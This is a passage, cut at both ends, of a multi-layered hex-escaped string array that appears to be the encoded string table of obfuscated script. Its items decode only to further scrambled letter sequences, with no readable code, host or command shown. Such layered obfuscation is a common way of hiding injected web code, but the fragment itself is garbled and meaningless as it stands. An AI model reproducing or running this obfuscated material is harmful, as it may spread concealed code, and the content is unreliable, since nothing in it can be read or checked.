x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c